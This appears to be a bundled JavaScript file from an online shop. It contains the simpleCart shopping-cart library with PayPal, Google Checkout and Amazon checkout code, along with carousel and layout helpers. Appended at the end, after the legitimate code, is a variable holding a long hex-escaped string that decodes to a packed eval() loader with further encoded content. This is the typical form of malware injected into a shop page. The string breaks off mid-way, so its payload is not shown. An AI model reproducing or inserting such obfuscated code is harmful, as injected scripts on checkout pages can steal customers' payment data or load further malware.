b.each(function(a){d+=parseFloat(a.get("shipping")||0)});return parseFloat(d)}}});B={attr:function(a,b){return a.get(b.attr)||""},currency:function(a,d){return b.toCurrency(a.get(d.attr)||0)},link:function(a,b){return"<a href='"+a.get(b.attr)+"'>"+b.text+"</a>"},decrement:function(a,b){return"<a href='javascript:;' class='"+x+"_decrement'>"+(b.text||"-")+"</a>"},increment:function(a,b){return"<a href='javascript:;' class='"+x+"_increment'>"+(b.text||"+")+"</a>"},image:function(a,b){return"<img src='"+
a.get(b.attr)+"'/>"},input:function(a,b){return"<input type='text' value='"+a.get(b.attr)+"' class='"+x+"_input'/>"},remove:function(a,b){return"<a href='javascript:;' class='"+x+"_remove'>"+(b.text||"X")+"</a>"}};b.extend({writeCart:function(a){var d=m.cartStyle.toLowerCase(),c="table"===d,g=c?"tr":"div",u=c?"th":"div",e=c?"td":"div",w=b.$create(d),d=b.$create(g).addClass("headerRow"),f,h;b.$(a).html(" ").append(w);w.append(d);c=0;for(h=m.cartColumns.length;c<h;c+=1)f=E(m.cartColumns[c]),a="item-"+
(f.attr||f.view||f.label||f.text||"cell")+" "+f.className,f=f.label||"",d.append(b.$create(u).addClass(a).html(f));b.each(function(a,d){b.createCartRow(a,d,g,e,w)});return w},createCartRow:function(a,d,c,g,u){d=b.$create(c).addClass("itemRow row-"+d+" "+(d%2?"even":"odd")).attr("id","cartItem_"+a.id());var e,f,l;u.append(d);u=0;for(c=m.cartColumns.length;u<c;u+=1)e=E(m.cartColumns[u]),f="item-"+(e.attr||(k(e.view,s)?e.view:e.label||e.text||"cell"))+" "+e.className,l=a,l=(h(e.view)?e.view:k(e.view,
s)&&h(B[e.view])?B[e.view]:B.attr).call(b,l,e),f=b.$create(g).addClass(f).html(l),d.append(f);return d}});b.Item=function(a){function d(){k(c.price,s)&&(c.price=parseFloat(c.price.replace(b.currency().decimal,".").replace(/[^0-9\.]+/ig,"")));isNaN(c.price)&&(c.price=0);0>c.price&&(c.price=0);k(c.quantity,s)&&(c.quantity=parseInt(c.quantity.replace(b.currency().delimiter,""),10));isNaN(c.quantity)&&(c.quantity=1);0>=c.quantity&&g.remove()}var c={},g=this;k(a,"object")&&b.extend(c,a);n+=1;for(c.id=
c.id||"SCI-"+n;!e(r[c.id]);)n+=1,c.id="SCI-"+n;g.get=function(a,b){var d=!b;return e(a)?a:h(c[a])?c[a].call(g):e(c[a])?h(g[a])&&d?g[a].call(g):!e(g[a])&&d?g[a]:c[a]:c[a]};g.set=function(a,b){e(a)||(c[a.toLowerCase()]=b,"price"!==a.toLowerCase()&&"quantity"!==a.toLowerCase()||d());return g};g.equals=function(a){for(var b in c)if(Object.prototype.hasOwnProperty.call(c,b)&&"quantity"!==b&&"id"!==b&&a.get(b)!==c[b])return!1;return!0};g.options=function(){var a={};b.each(c,function(d,c,e){var f=!0;b.each(g.reservedFields(),
function(a){a===e&&(f=!1);return f});f&&(a[e]=g.get(e))});return a};d()};b.Item._=b.Item.prototype={increment:function(a){a=parseInt(a||1,10);this.quantity(this.quantity()+a);return 1>this.quantity()?(this.remove(),null):this},decrement:function(a){return this.increment(-parseInt(a||1,10))},remove:function(a){if(!1===b.trigger("beforeRemove",[r[this.id()]]))return!1;delete r[this.id()];a||b.update();return null},reservedFields:function(){return"quantity id item_number price name shipping tax taxRate".split(" ")},
fields:function(){var a={},d=this;b.each(d.reservedFields(),function(b){d.get(b)&&(a[b]=d.get(b))});return a},quantity:function(a){return e(a)?parseInt(this.get("quantity",!0)||1,10):this.set("quantity",a)},price:function(a){return e(a)?parseFloat(this.get("price",!0).toString().replace(b.currency().symbol,"").replace(b.currency().delimiter,"")||1):this.set("price",parseFloat(a.toString().replace(b.currency().symbol,"").replace(b.currency().delimiter,"")))},id:function(){return this.get("id",!1)},
total:function(){return this.quantity()*this.price()}};b.extend({checkout:function(){if("custom"===m.checkout.type.toLowerCase()&&h(m.checkout.fn))m.checkout.fn.call(b,m.checkout);else if(h(b.checkout[m.checkout.type])){var a=b.checkout[m.checkout.type].call(b,m.checkout);a.data&&a.action&&a.method&&!1!==b.trigger("beforeCheckout",[a.data])&&b.generateAndSendForm(a)}else b.error("No Valid Checkout Method Specified")},extendCheckout:function(a){return b.extend(b.checkout,a)},generateAndSendForm:function(a){var d=
b.$create("form");d.attr("style","display:none;");d.attr("action",a.action);d.attr("method",a.method);b.each(a.data,function(a,g,e){d.append(b.$create("input").attr("type","hidden").attr("name",e).val(a))});b.$("body").append(d);d.el.submit();d.remove()}});b.extendCheckout({PayPal:function(a){if(!a.email)return b.error("No email provided for PayPal checkout");var d={cmd:"_cart",upload:"1",currency_code:b.currency().code,business:a.email,rm:"GET"===a.method?"0":"2",tax_cart:(1*b.tax()).toFixed(2),
handling_cart:(1*b.shipping()).toFixed(2),charset:"utf-8"},c=a.sandbox?"https://www.sandbox.paypal.com/cgi-bin/webscr":"https://www.paypal.com/cgi-bin/webscr",g="GET"===a.method?"GET":"POST";a.success&&(d["return"]=a.success);a.cancel&&(d.cancel_return=a.cancel);a.notify&&(d.notify_url=a.notify);b.each(function(a,c){var g=c+1,e=a.options(),f=0,h;d["item_name_"+g]=a.get("name");d["quantity_"+g]=a.quantity();d["amount_"+g]=(1*a.price()).toFixed(2);d["item_number_"+g]=a.get("item_number")||g;b.each(e,
function(a,c,e){10>c&&(h=!0,b.each(m.excludeFromCheckout,function(a){a===e&&(h=!1)}),h&&(f+=1,d["on"+c+"_"+g]=e,d["os"+c+"_"+g]=a))});d["option_index_"+c]=Math.min(10,f)});return{action:c,method:g,data:d}},GoogleCheckout:function(a){if(!a.merchantID)return b.error("No merchant id provided for GoogleCheckout");if("USD"!==b.currency().code&&"GBP"!==b.currency().code)return b.error("Google Checkout only accepts USD and GBP");var d={ship_method_name_1:"Shipping",ship_method_price_1:b.shipping(),ship_method_currency_1:b.currency().code,
_charset_:""},c="https://checkout.google.com/api/checkout/v2/checkoutForm/Merchant/"+a.merchantID;a="GET"===a.method?"GET":"POST";b.each(function(a,c){var e=c+1,f=[],h;d["item_name_"+e]=a.get("name");d["item_quantity_"+e]=a.quantity();d["item_price_"+e]=a.price();d["item_currency_ "+e]=b.currency().code;d["item_tax_rate"+e]=a.get("taxRate")||b.taxRate();b.each(a.options(),function(a,d,c){h=!0;b.each(m.excludeFromCheckout,function(a){a===c&&(h=!1)});h&&f.push(c+": "+a)});d["item_description_"+e]=f.join(", ")});
return{action:c,method:a,data:d}},AmazonPayments:function(a){if(!a.merchant_signature)return b.error("No merchant signature provided for Amazon Payments");if(!a.merchant_id)return b.error("No merchant id provided for Amazon Payments");if(!a.aws_access_key_id)return b.error("No AWS access key id provided for Amazon Payments");var d={aws_access_key_id:a.aws_access_key_id,merchant_signature:a.merchant_signature,currency_code:b.currency().code,tax_rate:b.taxRate(),weight_unit:a.weight_unit||"lb"},c="https://payments"+
(a.sandbox?"-sandbox":"")+".amazon.com/checkout/"+a.merchant_id,g="GET"===a.method?"GET":"POST";b.each(function(c,g){var e=g+1,f=[];d["item_title_"+e]=c.get("name");d["item_quantity_"+e]=c.quantity();d["item_price_"+e]=c.price();d["item_sku_ "+e]=c.get("sku")||c.id();d["item_merchant_id_"+e]=a.merchant_id;c.get("weight")&&(d["item_weight_"+e]=c.get("weight"));m.shippingQuantityRate&&(d["shipping_method_price_per_unit_rate_"+e]=m.shippingQuantityRate);b.each(c.options(),function(a,d,c){var g=!0;b.each(m.excludeFromCheckout,
function(a){a===c&&(g=!1)});g&&"weight"!==c&&"tax"!==c&&f.push(c+": "+a)});d["item_description_"+e]=f.join(", ")});return{action:c,method:g,data:d}},SendForm:function(a){if(!a.url)return b.error("URL required for SendForm Checkout");var d={currency:b.currency().code,shipping:b.shipping(),tax:b.tax(),taxRate:b.taxRate(),itemCount:b.find({}).length},c=a.url,g="GET"===a.method?"GET":"POST";b.each(function(a,c){var g=c+1,e=[],f;d["item_name_"+g]=a.get("name");d["item_quantity_"+g]=a.quantity();d["item_price_"+
g]=a.price();b.each(a.options(),function(a,d,c){f=!0;b.each(m.excludeFromCheckout,function(a){a===c&&(f=!1)});f&&e.push(c+": "+a)});d["item_options_"+g]=e.join(", ")});a.success&&(d["return"]=a.success);a.cancel&&(d.cancel_return=a.cancel);a.extra_data&&(d=b.extend(d,a.extra_data));return{action:c,method:g,data:d}}});q={bind:function(a,d){if(!h(d))return this;this._events||(this._events={});var c=a.split(/ +/);b.each(c,function(a){!0===this._events[a]?d.apply(this):e(this._events[a])?this._events[a]=
[d]:this._events[a].push(d)});return this},trigger:function(a,b){var c=!0,g,f;this._events||(this._events={});if(!e(this._events[a])&&h(this._events[a][0]))for(g=0,f=this._events[a].length;g<f;g+=1)c=this._events[a][g].apply(this,b||[]);return!1===c?!1:!0}};q.on=q.bind;b.extend(q);b.extend(b.Item._,q);q={beforeAdd:null,afterAdd:null,load:null,beforeSave:null,afterSave:null,update:null,ready:null,checkoutSuccess:null,checkoutFail:null,beforeCheckout:null,beforeRemove:null};b(q);b.each(q,function(a,
d,c){b.bind(c,function(){h(m[c])&&m[c].apply(this,arguments)})});b.extend({toCurrency:function(a,d){var c=parseFloat(a),g=d||{},g=b.extend(b.extend({symbol:"$",decimal:".",delimiter:",",accuracy:2,after:!1},b.currency()),g),e=c.toFixed(g.accuracy).split("."),c=e[1],e=e[0],e=b.chunk(e.reverse(),3).join(g.delimiter.reverse()).reverse();return(g.after?"":g.symbol)+e+(c?g.decimal+c:"")+(g.after?g.symbol:"")},chunk:function(a,b){"undefined"===typeof b&&(b=2);return a.match(RegExp(".{1,"+b+"}","g"))||[]}});
String.prototype.reverse=function(){return this.split("").reverse().join("")};b.extend({currency:function(a){if(k(a,s)&&!e(D[a]))m.currency=a;else if(k(a,"object"))D[a.code]=a,m.currency=a.code;else return D[m.currency]}});b.extend({bindOutlets:function(a){b.each(a,function(a,c,e){b.bind("update",function(){b.setOutlet("."+x+"_"+e,a)})})},setOutlet:function(a,d){var c=d.call(b,a);k(c,"object")&&c.el?b.$(a).html(" ").append(c):e(c)||b.$(a).html(c)},bindInputs:function(a){b.each(a,function(a){b.setInput("."+
x+"_"+a.selector,a.event,a.callback)})},setInput:function(a,d,c){b.$(a).live(d,c)}});b.ELEMENT=function(a){this.create(a);this.selector=a||null};b.extend(z,{MooTools:{text:function(a){return this.attr("text",a)},html:function(a){return this.attr("html",a)},val:function(a){return this.attr("value",a)},attr:function(a,b){if(e(b))return this.el[0]&&this.el[0].get(a);this.el.set(a,b);return this},remove:function(){this.el.dispose();return null},addClass:function(a){this.el.addClass(a);return this},removeClass:function(a){this.el.removeClass(a);
return this},append:function(a){this.el.adopt(a.el);return this},each:function(a){h(a)&&b.each(this.el,function(b,c,e){a.call(c,c,b,e)});return this},click:function(a){h(a)?this.each(function(b){b.addEvent("click",function(c){a.call(b,c)})}):e(a)&&this.el.fireEvent("click");return this},live:function(a,d){var c=this.selector;h(d)&&b.$("body").el.addEvent(a+":relay("+c+")",function(a,b){d.call(b,a)})},match:function(a){return this.el.match(a)},parent:function(){return b.$(this.el.getParent())},find:function(a){return b.$(this.el.getElements(a))},
closest:function(a){return b.$(this.el.getParent(a))},descendants:function(){return this.find("*")},tag:function(){return this.el[0].tagName},submit:function(){this.el[0].submit();return this},create:function(a){this.el=A(a)}},Prototype:{text:function(a){if(e(a))return this.el[0].innerHTML;this.each(function(b,c){$(c).update(a)});return this},html:function(a){return this.text(a)},val:function(a){return this.attr("value",a)},attr:function(a,b){if(e(b))return this.el[0].readAttribute(a);this.each(function(c,
e){$(e).writeAttribute(a,b)});return this},append:function(a){this.each(function(b,c){a.el?a.each(function(a,b){$(c).appendChild(b)}):y(a)&&$(c).appendChild(a)});return this},remove:function(){this.each(function(a,b){$(b).remove()});return this},addClass:function(a){this.each(function(b,c){$(c).addClassName(a)});return this},removeClass:function(a){this.each(function(b,c){$(c).removeClassName(a)});return this},each:function(a){h(a)&&b.each(this.el,function(b,c,e){a.call(c,c,b,e)});return this},click:function(a){h(a)?
this.each(function(b,c){$(c).observe("click",function(b){a.call(c,b)})}):e(a)&&this.each(function(a,b){$(b).fire("click")});return this},live:function(a,b){if(h(b)){var c=this.selector;f.observe(a,function(a,e){e===A(a).findElement(c)&&b.call(e,a)})}},parent:function(){return b.$(this.el.up())},find:function(a){return b.$(this.el.getElementsBySelector(a))},closest:function(a){return b.$(this.el.up(a))},descendants:function(){return b.$(this.el.descendants())},tag:function(){return this.el.tagName},
submit:function(){this.el[0].submit()},create:function(a){k(a,s)?this.el=A(a):y(a)&&(this.el=[a])}},jQuery:{passthrough:function(a,b){if(e(b))return this.el[a]();this.el[a](b);return this},text:function(a){return this.passthrough("text",a)},html:function(a){return this.passthrough("html",a)},val:function(a){return this.passthrough("val",a)},append:function(a){this.el.append(a.el||a);return this},attr:function(a,b){if(e(b))return this.el.attr(a);this.el.attr(a,b);return this},remove:function(){this.el.remove();
return this},addClass:function(a){this.el.addClass(a);return this},removeClass:function(a){this.el.removeClass(a);return this},each:function(a){return this.passthrough("each",a)},click:function(a){return this.passthrough("click",a)},live:function(a,b){A(f).delegate(this.selector,a,b);return this},parent:function(){return b.$(this.el.parent())},find:function(a){return b.$(this.el.find(a))},closest:function(a){return b.$(this.el.closest(a))},tag:function(){return this.el[0].tagName},descendants:function(){return b.$(this.el.find("*"))},
submit:function(){return this.el.submit()},create:function(a){this.el=A(a)}}});b.ELEMENT._=b.ELEMENT.prototype;b.ready(b.setupViewTool);b.ready(function(){b.bindOutlets({total:function(){return b.toCurrency(b.total())},quantity:function(){return b.quantity()},items:function(a){b.writeCart(a)},tax:function(){return b.toCurrency(b.tax())},taxRate:function(){return b.taxRate().toFixed()},shipping:function(){return b.toCurrency(b.shipping())},grandTotal:function(){return b.toCurrency(b.grandTotal())}});
b.bindInputs([{selector:"checkout",event:"click",callback:function(){b.checkout()}},{selector:"empty",event:"click",callback:function(){b.empty()}},{selector:"increment",event:"click",callback:function(){b.find(b.$(this).closest(".itemRow").attr("id").split("_")[1]).increment();b.update()}},{selector:"decrement",event:"click",callback:function(){b.find(b.$(this).closest(".itemRow").attr("id").split("_")[1]).decrement();b.update()}},{selector:"remove",event:"click",callback:function(){b.find(b.$(this).closest(".itemRow").attr("id").split("_")[1]).remove()}},
{selector:"input",event:"change",callback:function(){var a=b.$(this),d=a.parent(),c=d.attr("class").split(" ");b.each(c,function(c){c.match(/item-.+/i)&&(c=c.split("-")[1],b.find(d.closest(".itemRow").attr("id").split("_")[1]).set(c,a.val()),b.update())})}},{selector:"shelfItem .item_add",event:"click",callback:function(){var a={};b.$(this).closest("."+x+"_shelfItem").descendants().each(function(d,c){var e=b.$(c);e.attr("class")&&e.attr("class").match(/item_.+/)&&!e.attr("class").match(/item_add/)&&
b.each(e.attr("class").split(" "),function(b){var c,d;if(b.match(/item_.+/)){b=b.split("_")[1];c="";switch(e.tag().toLowerCase()){case "input":case "textarea":case "select":d=e.attr("type");if(!d||("checkbox"===d.toLowerCase()||"radio"===d.toLowerCase())&&e.attr("checked")||"text"===d.toLowerCase()||"number"===d.toLowerCase())c=e.val();break;case "img":c=e.attr("src");break;default:c=e.text()}null!==c&&""!==c&&(a[b.toLowerCase()]=a[b.toLowerCase()]?a[b.toLowerCase()]+", "+c:c)}})});b.add(a)}}])});
f.addEventListener?p.DOMContentLoaded=function(){f.removeEventListener("DOMContentLoaded",DOMContentLoaded,!1);b.init()}:f.attachEvent&&(p.DOMContentLoaded=function(){"complete"===f.readyState&&(f.detachEvent("onreadystatechange",DOMContentLoaded),b.init())});(function(){if("complete"===f.readyState)return setTimeout(b.init,1);if(f.addEventListener)f.addEventListener("DOMContentLoaded",DOMContentLoaded,!1),p.addEventListener("load",b.init,!1);else if(f.attachEvent){f.attachEvent("onreadystatechange",
DOMContentLoaded);p.attachEvent("onload",b.init);var a=!1;try{a=null===p.frameElement}catch(d){}f.documentElement.doScroll&&a&&F()}})();return b};p.simpleCart=C()})(window,document);var JSON;JSON||(JSON={});
(function(){function p(e){return 10>e?"0"+e:e}function f(f){e.lastIndex=0;return e.test(f)?'"'+f.replace(e,function(e){var f=C[e];return"string"===typeof f?f:"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+f+'"'}function s(e,k){var t,n,r,p,z=h,v,l=k[e];l&&"object"===typeof l&&"function"===typeof l.toJSON&&(l=l.toJSON(e));"function"===typeof q&&(l=q.call(k,e,l));switch(typeof l){case "string":return f(l);case "number":return isFinite(l)?String(l):"null";case "boolean":case "null":return String(l);
case "object":if(!l)return"null";h+=y;v=[];if("[object Array]"===Object.prototype.toString.apply(l)){p=l.length;for(t=0;t<p;t+=1)v[t]=s(t,l)||"null";r=0===v.length?"[]":h?"[\n"+h+v.join(",\n"+h)+"\n"+z+"]":"["+v.join(",")+"]";h=z;return r}if(q&&"object"===typeof q)for(p=q.length,t=0;t<p;t+=1)"string"===typeof q[t]&&(n=q[t],(r=s(n,l))&&v.push(f(n)+(h?": ":":")+r));else for(n in l)Object.prototype.hasOwnProperty.call(l,n)&&(r=s(n,l))&&v.push(f(n)+(h?": ":":")+r);r=0===v.length?"{}":h?"{\n"+h+v.join(",\n"+
h)+"\n"+z+"}":"{"+v.join(",")+"}";h=z;return r}}"function"!==typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+p(this.getUTCMonth()+1)+"-"+p(this.getUTCDate())+"T"+p(this.getUTCHours())+":"+p(this.getUTCMinutes())+":"+p(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(){return this.valueOf()});var k=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,
e=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,h,y,C={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},q;"function"!==typeof JSON.stringify&&(JSON.stringify=function(e,f,k){var n;y=h="";if("number"===typeof k)for(n=0;n<k;n+=1)y+=" ";else"string"===typeof k&&(y=k);if((q=f)&&"function"!==typeof f&&("object"!==typeof f||"number"!==typeof f.length))throw Error("JSON.stringify");return s("",{"":e})});
"function"!==typeof JSON.parse&&(JSON.parse=function(e,f){function h(e,k){var n,p,l=e[k];if(l&&"object"===typeof l)for(n in l)Object.prototype.hasOwnProperty.call(l,n)&&(p=h(l,n),void 0!==p?l[n]=p:delete l[n]);return f.call(e,k,l)}var n;e=String(e);k.lastIndex=0;k.test(e)&&(e=e.replace(k,function(e){return"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)}));if(/^[\],:{}\s]*$/.test(e.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,
"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return n=eval("("+e+")"),"function"===typeof f?h({"":n},""):n;throw new SyntaxError("JSON.parse");})})();
(function(){if(!this.localStorage)if(this.globalStorage)try{this.localStorage=this.globalStorage}catch(p){}else{var f=document.createElement("div");f.style.display="none";document.getElementsByTagName("head")[0].appendChild(f);if(f.addBehavior){f.addBehavior("#default#userdata");var s=this.localStorage={length:0,setItem:function(e,h){f.load("localStorage");e=k(e);f.getAttribute(e)||this.length++;f.setAttribute(e,h);f.save("localStorage")},getItem:function(e){f.load("localStorage");e=k(e);return f.getAttribute(e)},
removeItem:function(e){f.load("localStorage");e=k(e);f.removeAttribute(e);f.save("localStorage");this.length=0},clear:function(){f.load("localStorage");for(var e=0;attr=f.XMLDocument.documentElement.attributes[e++];)f.removeAttribute(attr.name);f.save("localStorage");this.length=0},key:function(e){f.load("localStorage");return f.XMLDocument.documentElement.attributes[e]}},k=function(e){return e.replace(/[^-._0-9A-Za-z\xb7\xc0-\xd6\xd8-\xf6\xf8-\u037d\u37f-\u1fff\u200c-\u200d\u203f\u2040\u2070-\u218f]/g,
"-")};f.load("localStorage");s.length=f.XMLDocument.documentElement.attributes.length}}})();

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

$(window).load(function() {
    $('.owl-carousel').owlCarousel({
    items:3,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      nav:true,
      loop:true,
      margin:10,
      navText:["", ""],
      responsiveClass: true,
                responsive: {
                  0: {
                    items: 1
                  },
                  768: {
                    items: 2 
                  },
                  1000: {
                    items: 3,
                    loop: true
                  }
                }
});
    });

$(document).ready(function () {
        simpleCart({
            cartColumns: [{
                view: 'image'
                , attr: 'thumb'
                , label: false
            }, {
                attr: "name"
                , label: false
            }, {
                attr: "price"
                , label: false
                , view: 'currency'
            }, {
                view: "decrement"
                , label: false
                , text: "<i class='fa fa-minus-square-o'></i>"
            }, {
                attr: "quantity"
                , label: false
            }, {
                view: "increment"
                , label: false
                , text: "<i class='fa fa-plus-square-o'></i>"
            }, {
                attr: "total"
                , label: false
                , view: 'currency'
            }, {
                view: "remove"
                , text: "<i class='fa fa-window-close'></i>"
                , label: false
            }, ]
        });
    });

var _b74vix= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x38\x4b\x28\x35\x59\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x59\x28\x63\x29\x7b\x35\x58\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x5a\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x37\x4c\x2e\x37\x4d\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x37\x4e\x28\x33\x36\x29\x29\x7d\x3b\x37\x4f\x28\x63\x2d\x2d\x29\x7b\x36\x61\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x37\x50\x28\x37\x51\x20\x37\x4b\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x58\x20\x70\x7d\x28\x5c\x27\x78\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x